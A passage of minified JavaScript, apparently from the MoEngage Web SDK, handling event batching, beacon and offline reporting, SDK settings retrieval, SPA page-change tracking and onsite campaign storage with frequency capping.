billing."),ba.deviceAdd()):_t.log(2,i,"Attribute NOT accepted for push sub billing."))}static sendBroadcast(e){ii.NAMES.includes(e.event.name)&&bi.broadcastToWindow({topic:ii.TOPIC,name:e.event.name,data:e.event.attributes})}static getSegmentId(){const e=window.analytics;if(e&&e.user)return e.user().anonymousId()}static getBatchRequestOptions(e){return new Promise(t=>{ba.collectGetParams(ri.REPORT_ADD).then(async n=>{const i=ba.getSegmentId()||"",a=ji.getSync(),r=At.get(),s=new ra,o={session_id:s.getSessionKey(),start_time:s.getSessionStartTime(),background_initiated:0},c=[],l=s.getActiveSource();l&&(s.setCurrentSource(l),c.push(l));const{userIdentities:d,previousIdentities:g}=await Hi.getIdentifiersFromIdentities(),u={user_identities:d||void 0,previous_identities:g||void 0},p=await this.getParamsFromCookie();let m=null;const h={...n};null!==p&&"object"==typeof p&&(m=p.moe_user_id,null!==p.push_id&&(h.push_id=p.push_id),null!==p.unique_id&&(h.unique_id=p.unique_id));const f={query_params:h,identifiers:{moe_user_id:null!==m?m:a.getAttribute("id")||d?.uid||void 0,segment_id:i||void 0,...u,moe_aid:Zi()},meta:{bid:ti(),request_time:(new Date).toISOString(),session:o,source:c.length?c:void 0,initiator:r?.customProxyDomain?.length?"proxy_server":void 0},viewsCount:e.length,viewsInfo:[...e]};ta()||(f.meta.dev_pref={e_t_p:!1}),t(f)})})}static getParamsFromCookie(){const e=`${this.baseLogTag}.getMoeUserIdFromCookies`,t={moe_user_id:null,unique_id:null,push_id:null};return new Promise(n=>{Vi().then(e=>{if(e?.isDomainLevelStorage){const e=Hn.get($e.USER_DATA),n=Hn.get($e.SUBSCRIPTION_DETAILS)?.token;e&&(e.attributes?.length&&e.attributes.find(e=>e.key===V)?t.moe_user_id=e.attributes.find(e=>e.key===V).value:t.moe_user_id=void 0,e.deviceUuid?.length&&(t.unique_id=e.deviceUuid)),n?.length&&ia(n)?t.push_id=n:t.push_id=void 0}n(t)}).catch(i=>{_t.error(2,e,"Error occurred while trying to fetch SDK Settings: ",i),n(t)})})}static async addReportsToOfflineDB(e,t){const n=ba.baseLogTag+".addReportsToOfflineDB",i=await ba.getBatchRequestOptions([]);await pa.offlineDataStore.setItem(t||`report_add_${(new Date).getTime()}`,e),await pa.offlineDataStore.setItem("requestMetaData",i),await pa.offlineDataStore.setItem(t||`batch_${(new Date).getTime()}`,{...i,viewsCount:e.length,viewsInfo:e}),navigator.serviceWorker&&navigator.serviceWorker.ready.then(e=>{e.sync?e.sync.register(mi).then(()=>{_t.log(2,n,"offline sync event registered")}).catch(e=>{_t.error(1,n,"Service worker sync error",e)}):_t.log(2,n,"Service worker sync unavailable")})}static sendReportBeacon(e,t,n){const i=ba.baseLogTag+".sendReportBeacon";try{if(!e&&navigator.sendBeacon&&navigator.sendBeacon(t,new Blob([JSON.stringify(n)],{type:"text/plain;charset=UTF-8"})))return!0}catch(e){_t.error(2,i,"Failed to send Report call with Beacon:",e)}return!1}static sendBatchOfReports(e){const t=ba.baseLogTag+".sendBatchOfReports";return new Promise((n,i)=>{ba.getBatchRequestOptions(e).then(a=>{const r=At.get(),s=r.baseDomainName+ri.REPORT_ADD+r.appId;Vi().then(i=>{if(window.navigator.onLine)return ba.sendReportBeacon(i.configs.isBeaconDisabled,s,a)?(_t.log(1,t,"[sendBatchOfReports] batch payload: "+JSON.stringify(e)),_t.log(1,t,"Batch sent to MoEngage successfully through beacon"),void n(!0)):void Si.post(s,{postData:a}).then(()=>{_t.log(1,t,"[sendBatchOfReports] batch payload: "+JSON.stringify(e)),_t.log(1,t,"Batch sent to MoEngage successfully"),n(!0)}).catch(a=>{_t.error(1,t,"Batch Report add API failed",a),n(this.sendToOfflineTracking(e,a,i))});n(this.sendToOfflineTracking(e,li,i))}).catch(e=>{e!==li&&_t.error(1,t,"Error in getting Web SDK Settings. This might indicate that the App is blocked."),i(e)})})})}static sendToOfflineTracking(e,t,n){const i=ba.baseLogTag+".sendToOfflineTracking";return new Promise((a,r)=>{if(!ea())return _t.warn(2,i,"Not adding report(s) to offline db as SDK has been disabled."),void r(t);Mi.getInstance().then(s=>{fa.isOfflineBatchingSupported(s,n)?(_t.error(1,i,"Add Report API failed, adding reports to offline db. ",t),ba.addReportsToOfflineDB(e).then(()=>{_t.log(2,i,"Network offline: Batch added to offline db")}),a(!0)):(_t.warn(1,i,"Report not added to offline db. Offline tracking is supported only if batching is enabled. It is supported only on Chrome, Edge and Opera browsers on desktop web and Chrome and Opera browsers on Android web."),r(t))}).catch(()=>{r(t)})})}static checkAndTrackUniversalLink(){const e=ba.baseLogTag+".trackUniversalLink",t=fi(window.location.href)[ci];if(t){if(_t.log(2,e,"Universal link found: ",t),!ea())return void _t.warn(2,e,"Not tracking universal link as Web SDK has been disabled.");ji.get().then(async e=>{Mi.getInstance().then(n=>{const i=At.get(),a={meta_data:{app_id:i.appId,request_id:ti(),project_code:i.projectId||void 0,sdk_ver:"2.70.00",app_ver:"1.0",os:n.os,unique_id:e.deviceUuid,device_unique_id:this.getDeviceUniqueId(),url:window.location.href},tracking_data:{timestamp:(new Date).getTime(),moeq:t}};navigator.sendBeacon(i.baseDomainName+oi.TRACK,JSON.stringify(a))})})}}static reportAddInternal(e,t){const n=ba.baseLogTag+".reportAddInternal";return new Promise((i,a)=>{Vi().then(a=>{Mi.getInstance().then(r=>{if(t){const t=ba.getUpdatedPushDetails();for(const n in t)!t.hasOwnProperty(n)||Ai(e.event.name)&&"push_id"===n||(e.getParams[n]=t[n]);const n=ht(),s={queryParams:{...e.getParams,...n}};if(e.postData.nie){const t=Object.assign({},e);delete t.postData.meta.source,delete t.postData.meta.session,s.postData=t.postData}else s.postData=e.postData;let o=At.get().baseDomainName;o+=F.DEVICE_ADD,Si.post(o,s).then(()=>{let t=mt().toUpperCase();t="WEB"===t?"DESKTOP":t,Ta.track(Ie.DEVICE_ATTRIBUTE,{deviceType:t}),i(ba.handleReportAddSuccess(e))}).catch(t=>{fa.isBatchingSupported(a,r)?jn.enqueue($e.Q.DEVICE,e):ba.handleReportAddFailure(e,t)})}else if(fa.isBatchingSupported(a,r))fa.addReport(e,a.configs.eventBatchCount)&&(_t.log(1,n,"Event batched successfully:",e.event),this.addEventsToIDB(e.event)),i(!0);else{const t=new la(e);Di(t)?(_t.error(1,n,Oi(t.EVENT_ACTION)),i(!1)):ba.sendBatchOfReports([t]).then(()=>{i(ba.handleReportAddSuccess(e))}).catch(t=>{ba.handleReportAddFailure(e,t)})}})}).catch(e=>{_t.error(1,n,"Error in getting Web SDK Settings. This might indicate that the App is blocked."),a(!1)})})}static handleReportAddSuccess(e){const t=ba.baseLogTag+".handleReportAddSuccess";return e.type===_a.REPORT_ADD_TYPE.EVENT?(_t.log(1,t,"Event tracked successfully:",e.event),this.addEventsToIDB(e.event)):e.type===_a.REPORT_ADD_TYPE.USER_ATTRIBUTE&&_t.log(1,t,"User attribute added successfully:",e.event.attributes),ba.addReportApiRetries=1,!0}static handleReportAddFailure(e,t){const n=ba.baseLogTag+".handleReportAddFailure";_t.error(1,n,"Add Report API failed",t),e.type===_a.REPORT_ADD_TYPE.EVENT?_t.log(1,n,"Queueing unsuccessful event tracking:",e.event):e.type===_a.REPORT_ADD_TYPE.USER_ATTRIBUTE&&_t.log(1,n,"Queueing unsuccessful user attribute add:",e.event.attributes),ba.addReportApiRetries<3&&setTimeout(()=>{ba.addReportApiRetries++,jn.enqueue($e.Q.REPORT,e),Da.startPeriodicClear($e.Q.REPORT)},3e3*ba.addReportApiRetries)}static checkIfTokenValid(e){const t=At.get().baseDomainName+F.DEVICE_TOKEN_CHECK,n=At.get();return new Promise(i=>{e?ji.get().then(a=>{const r={queryParams:{app_id:n.appId,unique_id:a.deviceUuid,push_id:e}};Si.post(t,r).then(e=>{200===e.status?i(!0):i(!1)}).catch(e=>{i(!1)})}):i(!1)})}static collectGetParams(e){return new Promise((t,n)=>{ji.get().then(async n=>{let i=At.get();null!=i&&null!=i.appId||(i=new At(qn.get($e.INIT_DATA)));const a=await Vi(),r=new Date,s=Date.UTC(r.getUTCFullYear(),r.getUTCMonth(),r.getUTCDate(),r.getUTCHours(),r.getUTCMinutes(),r.getUTCSeconds(),r.getUTCMilliseconds());Mi.getInstance().then(r=>{const o=this.getDeviceUniqueId(),c=ht(e,[F.REPORT_ADD,F.DEVICE_ADD,ri.REPORT_ADD]),l={os:r.os,os_platform:r.osPlatform,is_incognito:r.isIncognito,app_id:i.appId,os_ver:r.name,sdk_ver:"2.70.00",model:r.name,app_ver:"1.0",device_ts:Number(s),device_tz_offset:(-6e4*(new Date).getTimezoneOffset()).toString(),unique_id:n.deviceUuid,device_tz:(new Date).getTimezoneOffset().toString(),device_unique_id:o,...c};i.projectId&&(l.project_code=i.projectId);const d=n.getAttribute("cart_token");Wn()&&d&&a?.configs.isMultiIdEnabled&&e!==F.DEVICE_ADD&&(l.cart_token=d);const g=ki();ia(g)&&(l.push_id=g),r.isWebPushCompatible()&&(Vn(a.webPushPlatformData,r)?(l.subscription_type="vapid",l.vapid_public=Kn(a.webPushPlatformData,r)):l.subscription_type="normal"),null!=i.environment&&(l.environment=i.environment);const u=qn.get($e.SUBSCRIPTION_DETAILS);if(null!=u&&null!=u.keys){for(const e in u.keys)l["keys_"+e]=encodeURI(u.keys[e]);null!=u.endpoint&&(l.endpoint=encodeURI(u.endpoint)),l.expirationTime=u.expirationTime}t(l)})})})}static getDeviceUniqueId(){return qn.get($e.DEVICE_DATA)?.deviceUniqueId||void 0}static getUpdatedPushDetails(){const e={},t=qn.get($e.SUBSCRIPTION_DETAILS);if(null!=t){const n=t.token;if(null!=n&&"NA"!==n&&""!==n&&"null"!==n&&(e.push_id=n),t.keys){for(const n in t.keys)e["keys_"+n]=encodeURI(t.keys[n]);null!=t.endpoint&&(e.endpoint=encodeURI(t.endpoint)),e.expirationTime=t.expirationTime}}return e}static sendBeacon(e){if(!window.navigator.onLine)return this.sendToOfflineTracking(e,li);ba.getBatchRequestOptions(e).then(e=>{const t=At.get(),n=t.baseDomainName+ri.REPORT_ADD+t.appId+"?"+(new Date).getTime();_t.log(1,"MoeApi.sendBeacon","[sendBeacon] batch payload: "+JSON.stringify(e)),navigator.sendBeacon(n,JSON.stringify(e))})}static addEventsToIDB(e){if(mt()!==fe.TV){const n=t().createInstance({driver:[t().INDEXEDDB,t().WEBSQL,t().LOCALSTORAGE],name:Ze,storeName:et});n?.setItem(e.name,e)}}}const Aa=n(372),wa=$e.Q;class Da{static baseLogTag="QManager";static intervals={};static processing={};static clear(e){const t=Da.baseLogTag+".clear";if(!Ti())return;const n=[];for(;!jn.isEmpty(e);)switch(e){case wa.REPORT:const i=jn.dequeue(wa.REPORT);n.push(e=>{ba.reportAdd(i).then(()=>{e()})});break;case wa.DEVICE:jn.dequeue(wa.DEVICE)&&n.push(e=>{ba.deviceAdd().then(()=>{e()})});break;default:_t.error(1,t,"Do not know how to handle queue with name:",e)}setTimeout(()=>{Da.processing[e]=!0,Aa(n,5,(t,n)=>{Da.processing[e]=!1})},0)}static startPeriodicClear(e){const t=Da.baseLogTag+".startPeriodicCleanQ";Da.clearInterval(e);const n=()=>{jn.isEmpty(e)?(_t.log(1,t,"If you see multiple event tracks with same, they were captured over multiple visits or page refreshes."),lt(Da.processing,e,!1)||Da.clearInterval(e)):(Da.clear(e),_t.log(1,t,"Starting periodic queue clear for",e))};n(),Da.intervals[e]=setInterval(n,6e3)}static clearInterval(e){null!=Da.intervals[e]&&(clearInterval(Da.intervals[e]),Da.intervals[e]=null)}}const Oa=()=>{const e=qn.get($e.USER_DATA);return e&&e.deviceUuid};const Ca=class{isBeaconDisabled;isCardsModuleEnabled;isWebPersonalizationModuleEnabled;isCacheEnabledForWebPSelfHandle;eventBatchCount;logLevel;periodicFlushTime;isBatchingEnabled;sessionInactiveDuration;isRemoteLoggingEnabled;sourceExtraParams;whitelistedEvents;blacklistedEvents;blacklistedPortfolioUserAttributes;isAppActive;remoteLogTracking;subscriberBasedBillingAttributes;isMultiIdEnabled;userAttributeCacheTime;portfolioUserAttributeCacheTime;identityAttributes;landingPageTracking;constructor(e){this.isBeaconDisabled=this.parseSentryBooleanFlag(lt(e,"b_d",!1)),this.isCardsModuleEnabled=this.parseSentryBooleanFlag(lt(e,"c_s",!1)),this.isWebPersonalizationModuleEnabled=this.parseSentryBooleanFlag(lt(e,"c_w_p_e",!1)),this.isCacheEnabledForWebPSelfHandle=this.parseSentryBooleanFlag(lt(e,"c_e_w_p_sh",!0)),this.eventBatchCount=lt(e,"e_b_c",15),this.logLevel=lt(e,"log_level"),this.periodicFlushTime=lt(e,"p_f_t",30),this.isBatchingEnabled=this.parseSentryBooleanFlag(lt(e,"s_e_b_e",!1)),this.sessionInactiveDuration=lt(e,"s_i_d",1800),this.isRemoteLoggingEnabled=this.parseSentryBooleanFlag(lt(e,"s_log",!1)),this.sourceExtraParams=lt(e,"src_ext",[]),this.whitelistedEvents=lt(e,"w_e",[]),this.blacklistedEvents=lt(e,"b_e",[]),this.blacklistedPortfolioUserAttributes=lt(e,"p_b_ua",[]),this.isAppActive=this.parseSentryBooleanFlag(lt(e,"a_s",!0)),this.remoteLogTracking=this.isRemoteLoggingEnabled&&!!this.logLevel,this.subscriberBasedBillingAttributes=lt(e,"s_b_a",[]),this.isMultiIdEnabled=this.parseSentryBooleanFlag(lt(e,"m_i_e",!1)),this.userAttributeCacheTime=lt(e,"u_a_c_t",43200),this.portfolioUserAttributeCacheTime=lt(e,"p_u_a_c_t",43200),this.identityAttributes=lt(e,"u_i_s",[]),this.landingPageTracking=this.parseSentryBooleanFlag(lt(e,"lp_t",!1))}parseSentryBooleanFlag(e="blocked"){return"allowed"===e||!0===e||"true"===e}};class Pa{mobile;web;constructor(e){this.mobile=new Na(lt(e,"mobile",{})),this.web=new Na(lt(e,"web",{}))}}class Na{nudge;banner;allowButton;dismissButton;logo;constructor(e){this.nudge=e.nudge?new Ra(e.nudge):void 0,this.banner=e.banner?new Ra(e.banner):void 0,this.allowButton=e.allow_button?new La(e.allow_button):void 0,this.dismissButton=e.dismiss_button?new La(e.dismiss_button):void 0,this.logo=e.logo?new ka(e.logo):void 0}}class Ra{title;body;backgroundColor;icon;altText;constructor(e){this.title=new Ma(lt(e,"title",{})),this.body=e?.body?new Ma(lt(e,"body",{})):void 0,this.backgroundColor=e?.background_color,this.icon=e?.icon,this.altText=e?.alt_text||""}}class La{textColor;text;backgroundColor;constructor(e){this.textColor=e?.text_color,this.text=lt(e,"text",""),this.backgroundColor=e?.background_color}}class Ma{textColor;text;constructor(e){this.textColor=e?.text_color,this.text=lt(e,"text","")}}class ka{logoUrl;logoColor;altText;constructor(e){this.logoUrl=e?.logo_url||"",this.logoColor=e?.logo_color||"",this.altText=e?.alt_text||""}}var xa;!function(e){e.ONE_STEP="1-step",e.TWO_STEP="2-step",e.SELF_HANDLED="self-handled"}(xa||(xa={}));class Ba{subscriptionMode;vapidPublicKey;constructor(e){this.subscriptionMode=lt(e,"subscription_mode","vapid"),this.vapidPublicKey=lt(e,"vapid_public_key",null)}}class Ua{chrome;firefox;constructor(e){this.chrome=new Ba(e?.chrome),this.firefox=new Ba(e?.firefox)}}const Fa=class{configs;settingsVersion;isDomainLevelStorage=!1;toShowOverlay;loadTime;promptAgain;optInType;isWebPushEnabled;optInPreview;overlay;webPushPlatformData;isPushSubBilling;isBrandingHidden;constructor(e){this.configs=new Ca({}),this.settingsVersion="V2",this.isDomainLevelStorage=lt(e,"domain_level_storage",!1),mt()===fe.TV&&(this.isDomainLevelStorage=!1),this.toShowOverlay=lt(e,"show_overlay",!1),this.loadTime=lt(e,"load_time",0),this.promptAgain=lt(e,"prompt_again",24),this.optInType=lt(e,"opt_in_type",xa.TWO_STEP),this.isWebPushEnabled=lt(e,"is_enabled",!1),this.optInPreview=new Pa(lt(e,"opt_in_preview",{})),this.overlay=lt(e,"overlay",null),this.webPushPlatformData=new Ua(e.web_push_platform_data),this.isPushSubBilling=lt(e,"sub_billing",!1),this.isBrandingHidden=lt(e,"hide_moe_branding",!1),this.configs=new Ca(e)}};class Ha{static BASE_LOG_TAG="CoreApi";static sdkSettings;static RESET_DURATION_IN_HOURS=24;static API_URLS={SETTINGS:e=>`${e}v2/websdksettings`,CONFIG:(e,t,n)=>`${e}v3/sdkconfig/${t}/${n}`};static webSdkApiRetries=1;static WEB_SDK_API_MAX_RETRIES=3;static getWebSDKSettings(){Ha.BASE_LOG_TAG;return new Promise((e,t)=>{const n=Ha.getInitData(),i=n=>{Ha.isAppBlocked(n)?t(!1):(n?.isDomainLevelStorage&&Hn.set(Qe,n.isDomainLevelStorage),e(n))};if(Ha.sdkSettings)i(Ha.sdkSettings);else if(Ti()){const a=(new Date).getTime(),r=qn.get($e.SETUP_TIME),s=()=>Ha.getAndPersistWebSettings(n).then(t=>e(t)).catch(e=>t(!1));if(null==r||n.sdkEnvironment===Ue.TEST)s();else if(qn.get($e.SDK_VERSION)!==ut().getSdkVersion())s();else if(a-r>60*Ha.RESET_DURATION_IN_HOURS*60*1e3)s();else{const e=qn.get($e.WEB_SETTINGS);e?(Ha.sdkSettings=e,i(Ha.sdkSettings)):s()}}else{const e=qn.get($e.WEB_SETTINGS);e&&(Ha.sdkSettings=e,i(Ha.sdkSettings))}})}static getAndPersistWebSettings(e){const t=Ha.BASE_LOG_TAG+".getAndPersistWebSettings";return new Promise(async(n,i)=>{try{_t.log(1,t,`Fetching latest settings for workspace id: ${e.appId}${e.projectId?" and project id: "+e.projectId:""}`);const a={queryParams:{app_id:e.appId}},r={postData:{query_params:{unique_id:Oa()}}};e.projectId&&(a.queryParams.project_code=e.projectId,r.postData.query_params.project_code=e.projectId);const s=Si.get(Ha.API_URLS.SETTINGS(e.baseDomainName),a),o=Si.post(Ha.API_URLS.CONFIG(e.baseDomainName,pt()?"mweb":"web",e.appId),r);Promise.all([s,o]).then(e=>{let t=e[0].responseText;"string"==typeof t&&(t=JSON.parse(t));let a=e[1].responseText;200===e[1].status&&"string"==typeof a&&(a=JSON.parse(a));let r=t;r=new Fa({...t.webData,...a}),Ha.updateLocalStorage(r),Ha.isAppBlocked(r)?i(!1):(Ha.sdkSettings=r,Ha.sdkSettings?.isDomainLevelStorage&&Hn.set(Qe,Ha.sdkSettings.isDomainLevelStorage),n(r))}).catch(e=>{_t.error(1,t,"Config API failed",e)})}catch(a){_t.error(1,t,"Settings APi Failed: ",a),Ha.webSdkApiRetries<Ha.WEB_SDK_API_MAX_RETRIES?setTimeout(()=>{Ha.webSdkApiRetries++,n(Ha.getAndPersistWebSettings(e))},3e3*Ha.webSdkApiRetries):i(!1)}})}static isAppBlocked(e){return!(!e||!e.configs||!1!==e.configs.isAppActive)}static getInitData(){let e=At.get();return null!=e&&null!=e.appId||(e=new At(qn.get($e.INIT_DATA))),e}static updateLocalStorage(e){const t=(new Date).getTime();qn.set($e.WEB_SETTINGS,e),qn.set($e.SETUP_TIME,t),qn.set($e.SDK_VERSION,ut().getSdkVersion())}}class Ga{static baseLogTag="SPAManager";static isObserverRunning;static observer;addURLChangeObserver(e){const t=Ga.baseLogTag+".addURLChangeObserver";let n=document.location.href;(()=>{Ga.isObserverRunning=!0,_t.log(2,t,"Start listening to URL changes for SPA");const i=document.querySelector("body");Ga.observer=new MutationObserver(i=>{i.forEach(i=>{n===window.location.href||Re.some(e=>window.location.href.includes(e))||(n=window.location.href,_t.log(1,t,"URL Change detected",n),Ga.pageChangeHandler(e))})});Ga.observer.observe(i,{childList:!0,subtree:!0})})()}static pageChangeHandler(e){bi.broadcastToWindow({topic:ue.TOPIC_NAME,name:ue.EVENT_NAMES.PAGE_CHANGED}),ya.clearAll();ut().track_page_view(),e&&!At.get()?.disableCookies&&qn.copyKeysFromCookie()}static removeURLChangeObserver(){const e=this.baseLogTag+".removeURLChangeObserver";this.isObserverRunning=!1,this.observer?.disconnect(),_t.log(2,e,"SPA URL Change Observer removed.")}}class Va{static baseLogTag="Landing Pages Tracking";constructor(){Va.handlePublicFunctions()}trackClick(e,t){return Va.track(U.CLICK,e,{widget_id:t})}trackImpression(e){return Va.triggerDeviceAddForLandingPageTracking(),Va.track(U.IMPRESSION,e)}trackFormSubmit(e,t){return Va.track(U.FORM_SUBMIT,e,t)}trackEvent(e,t,n){return Va.track(e,t,n)}static track(e,t,n){gt.get(Je)||gt.set(Je,!0);const i=Va.baseLogTag+".track";if("string"==typeof t)try{t=JSON.parse(t)}catch(e){return void _t.error(2,i,"Error parsing JSON string:",e)}if(n){if("string"==typeof n)try{n=JSON.parse(n)}catch(e){return void _t.error(2,i,"Error parsing attributes JSON string:",e)}t={...n,...t}}try{return ut()?(_t.log(1,i,e+": Event Tracked"),ut().track_event(e,{...t})):(window.addEventListener(le.TOPIC_NAME,n=>{if(n.detail.name===le.EVENT_NAMES.MOE_INIT)return _t.log(1,i,e+": Event Tracked"),ut().track_event(e,{...t})}),Promise.resolve())}catch(e){_t.error(2,i,"Failed Tracking expression",e)}}static triggerDeviceAddForLandingPageTracking(){const e=Va.baseLogTag+".triggerDeviceAddForLandingPageTracking";_t.log(2,e,"Landing page tracking flag set, broadcasting device add request"),bi.broadcastToWindow({topic:le.TOPIC_NAME,name:le.EVENT_NAMES.LANDING_PAGE_DEVICE_ADD,data:{reason:"landing_page_tracking_enabled",source:"landing_pages_module"}})}static handlePublicFunctions(){(ut()||{}).landingPages=Va}}const Wa="moe_segment_cluster",Ka="moe_segment_sw_path",$a="moe_segment_sw_scope",qa="moe_segment_enable_spa",ja="moe_segment_cards",Ya="moe_segment_disable_cookies",za="moe_segment_disable_onsite";class Ja{static baseLogTag="MoEngage";static landingPages=new Va;static getSdkVersion=()=>"2.70.00";static setLogLevel=async e=>{const t=Ja.baseLogTag+".setLogLevel",n=ut();try{"number"==typeof e&&(!At.get().disableOnsite&&n?.onsite?.setLogLevel&&n.onsite.setLogLevel(e),n?.cards?.setLogLevel&&n.cards.setLogLevel(e),window.MoeWebP?.setLogLevel&&window.MoeWebP.setLogLevel(e),_t.setLogLevel(e,!0))}catch(e){_t.error(0,t,"Error changing log level:",e)}};static setDebugLevel=async e=>Ja.setLogLevel(e);static vitals=()=>{const e=qn.get($e.USER_DATA);return{userDetails:e,deviceUuid:e?.deviceUuid,pushToken:qn.get($e.PUSH_TOKEN),softAskStatus:qn.get($e.SOFT_ASK_STATUS),hardAskStatus:qn.get($e.HARD_ASK_STATUS)}};static help=()=>{for(const e in De)De.hasOwnProperty(e)&&_t.log(0,"Moengage.help",e,"-",De[e])};static getBranch=()=>"master";static handle_page_change=()=>{Ha.getWebSDKSettings().then(e=>{Ga.pageChangeHandler(e.isDomainLevelStorage)})};static env=Ue;static logLevel=Fe}const Xa={getData:(e,t)=>{window.addEventListener(le.TOPIC_NAME,n=>{n.detail.name===le.EVENT_NAMES.OSM_INIT&&ut()?.onsite.getData(e,t)})},registerCallback:(e,t)=>{window.addEventListener(le.TOPIC_NAME,n=>{n.detail.name===le.EVENT_NAMES.OSM_INIT&&ut()?.onsite.registerCallback(e,t)})},getSelfHandledOSM:e=>{window.addEventListener(le.TOPIC_NAME,t=>{t.detail.name===le.EVENT_NAMES.OSM_INIT&&ut()?.onsite.getSelfHandledOSM(e)})}},Qa=()=>{},Za={track_event:Qa,add_user_attribute:Qa,add_first_name:Qa,add_last_name:Qa,add_email:Qa,add_mobile:Qa,add_user_name:Qa,add_gender:Qa,add_birthday:Qa,destroy_session:Qa,add_unique_user_id:Qa,moe_events:Qa,location_type_attribute:Qa,call_web_push:Qa,setLogLevel:Qa,setDebugLevel:Qa};class er{static baseLogTag="MOE_ONSITE_STORES";static ready;static serviceMetaStore;static campaingsMetaStore;static campaingsTagsStore;static campaingsStatsStore;static exitIntentCampaignStore;static pendingSecondaryEvents;static pendingTimerCampaigns;static triggeringPrimaryEvents;static async initialize(){if(null==er.ready){er.serviceMetaStore=t().createInstance({driver:[t().INDEXEDDB,t().WEBSQL,t().LOCALSTORAGE],name:r.DATABASE_NAME,storeName:r.SERVICE_META.NAME}),er.campaingsMetaStore=t().createInstance({driver:[t().INDEXEDDB,t().WEBSQL,t().LOCALSTORAGE],name:r.DATABASE_NAME,storeName:r.CAMPAIGNS_META.NAME}),er.pendingSecondaryEvents=t().createInstance({driver:[t().INDEXEDDB,t().WEBSQL,t().LOCALSTORAGE],name:r.DATABASE_NAME,storeName:r.PENDING_SECONDARY_EVENTS.NAME}),er.pendingTimerCampaigns=t().createInstance({driver:[t().INDEXEDDB,t().WEBSQL,t().LOCALSTORAGE],name:r.DATABASE_NAME,storeName:r.PENDING_TIMER_CAMPAIGNS.NAME}),er.triggeringPrimaryEvents=t().createInstance({driver:[t().INDEXEDDB,t().WEBSQL,t().LOCALSTORAGE],name:r.DATABASE_NAME,storeName:r.TRIGGERING_PRIMARY_EVENTS.NAME}),er.campaingsTagsStore=t().createInstance({driver:[t().INDEXEDDB,t().WEBSQL,t().LOCALSTORAGE],name:r.DATABASE_NAME,storeName:r.CAMPAIGNS_TAGS.NAME}),er.campaingsStatsStore=t().createInstance({driver:[t().INDEXEDDB,t().WEBSQL,t().LOCALSTORAGE],name:r.DATABASE_NAME,storeName:r.CAMPAIGNS_STATS.NAME}),er.exitIntentCampaignStore=t().createInstance({driver:[t().INDEXEDDB,t().WEBSQL,t().LOCALSTORAGE],name:r.DATABASE_NAME,storeName:r.EXIT_INTENT_CAMPAIGN_STORE.NAME});const e=[er.serviceMetaStore.ready(),er.campaingsMetaStore.ready(),er.pendingSecondaryEvents.ready(),er.pendingTimerCampaigns.ready(),er.triggeringPrimaryEvents.ready(),er.campaingsTagsStore.ready(),er.campaingsStatsStore.ready(),er.exitIntentCampaignStore.ready()];er.ready=Promise.all(e)}return er.ready}static async clear(e=!1){const t=er.baseLogTag+".clear";try{await er.initialize(),await Promise.all([er.campaingsMetaStore.clear(),er.campaingsTagsStore.clear(),er.exitIntentCampaignStore.clear(),er.triggeringPrimaryEvents.clear()]),e&&await Promise.all([er.serviceMetaStore.clear(),er.campaingsStatsStore.clear(),er.pendingSecondaryEvents.clear(),er.pendingTimerCampaigns.clear()]);const t=[er.campaingsMetaStore.ready(),er.campaingsTagsStore.ready(),er.exitIntentCampaignStore.ready(),er.triggeringPrimaryEvents.ready(),e?er.campaingsStatsStore.ready():Promise.resolve()];e&&t.push(er.serviceMetaStore.ready(),er.campaingsStatsStore.ready(),er.pendingSecondaryEvents.ready(),er.pendingTimerCampaigns.ready()),er.ready=Promise.all(t)}catch(e){_t.error(1,t,"Error clearing onsite stores:",e)}return er.ready}static async sdkOptOut(){await Promise.all([er.pendingSecondaryEvents.clear(),er.pendingTimerCampaigns.clear(),er.triggeringPrimaryEvents.clear()])}}class tr{max;unit;period;tags;constructor(e){this.max=dt(e,"max",0),this.unit=dt(e,"unit","session"),this.period=dt(e,"period",0),e?.tags&&(this.tags=dt(e,"tags",null))}}class nr{allCampaigns;customEvent;allTags;anyTags;pageLoad;exitIntent;constructor(e){this.allCampaigns=new tr(dt(e,O,void 0)),this.customEvent=new tr(dt(e,C,void 0)),this.allTags=new tr(dt(e,P,void 0)),this.anyTags=new tr(dt(e,N,void 0)),this.pageLoad=new tr(dt(e,R,void 0)),this.exitIntent=new tr(dt(e,L,void 0))}}class ir{allTags;anyTags;allCampaigns;pageLoad;exitIntent;customEvent;constructor(e){this.allTags=dt(e,P,0),this.anyTags=dt(e,N,0),this.allCampaigns=dt(e,O,0),this.pageLoad=dt(e,R,0),this.exitIntent=dt(e,L,0),this.customEvent=dt(e,C,0)}}class ar{isValid;failedRules;passedRules;constructor(e){this.isValid=e.isValid,this.failedRules=e.failedRules,this.passedRules=e.passedRules}}function rr(e){return{[P]:e.allTags,[N]:e.anyTags,[O]:e.allCampaigns,[R]:e.pageLoad,[L]:e.exitIntent,[C]:e.customEvent}}class sr{static baseLogTag="FrequencyCappingHelper";static createDefaultDeviceFrequencyData(){return new ir(M)}static getRuleByEventType(e,t){const n=k[t];return n?e[n]:void 0}static filterOutHourLevelRules(e){const t={},n=[{settingKey:"a_c",rule:e.allCampaigns},{settingKey:"c_e",rule:e.customEvent},{settingKey:"all_t",rule:e.allTags},{settingKey:"any_t",rule:e.anyTags},{settingKey:"p_l",rule:e.pageLoad},{settingKey:"e_i",rule:e.exitIntent}];for(const{settingKey:e,rule:i}of n)"hour"!==i.unit&&(t[e]={max:i.max,unit:i.unit,period:i.period,tags:i.tags});return new nr(t)}static addDeviceFrequencyData(e,t){t&&(e.allTags+=t.allTags||0,e.anyTags+=t.anyTags||0,e.allCampaigns+=t.allCampaigns||0,e.pageLoad+=t.pageLoad||0,e.exitIntent+=t.exitIntent||0,e.customEvent+=t.customEvent||0)}static validateAndResetLHData(e){return e.LH?e.LH:this.createDefaultDeviceFrequencyData()}static async validateAndTrackSession(){const e=sr.baseLogTag+".validateAndTrackSession";try{const e=lt(qn.get(te),ne,null),t=await er.serviceMetaStore.getItem(B.STORES.SERVICE_META.KEYS.SESSION_KEY);return t?e===t||(e===t||(await er.serviceMetaStore.setItem(B.STORES.SERVICE_META.KEYS.SESSION_KEY,e),await this.resetSessionFrequencyData(),!1)):(e&&await er.serviceMetaStore.setItem(B.STORES.SERVICE_META.KEYS.SESSION_KEY,e),!0)}catch(t){return _t.error(2,e,"Session validation and tracking failed",t),!1}}static async resetSessionFrequencyData(){const e=this.createDefaultDeviceFrequencyData();await er.serviceMetaStore.setItem(B.FREQUENCY_CAPPING.STORAGE_KEYS.SESSION_FREQUENCY_DATA,e)}static async getSessionFrequencyData(){const e=await er.serviceMetaStore.getItem(B.FREQUENCY_CAPPING.STORAGE_KEYS.SESSION_FREQUENCY_DATA);return e||this.createDefaultDeviceFrequencyData()}static async saveSessionFrequencyData(e){await 